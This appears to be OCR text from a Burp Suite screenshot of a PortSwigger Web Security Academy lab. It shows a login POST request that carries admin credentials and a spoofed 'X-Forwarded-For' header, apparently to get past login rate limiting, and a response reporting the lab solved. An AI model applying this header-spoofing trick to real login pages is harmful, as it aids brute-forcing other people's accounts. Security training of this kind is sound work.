 Send Cancel < > Target: https://0a47003d047b31c382530619000200a
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a47003d047b31c382530619000200a0.web-security-academy.net
3 Cookie: session=poGxBwjj9IstvONKXiRLtcxugfQUUKnF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
0 Origin: https://0a47003d047b31c382530619000200a0.web-security-academy.net
1 Referer:
https://0a47003d047b31c382530619000200a0.web-security-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 X-Forwarded-For: 1
0
1 username=admin&password=pass
Response
Pretty Raw Hex Render \n
Congratulations, you
solved the lab!
Share your skills! Continue learning
Home | My account
Login
Invalid username or password.
Username
Password
Log in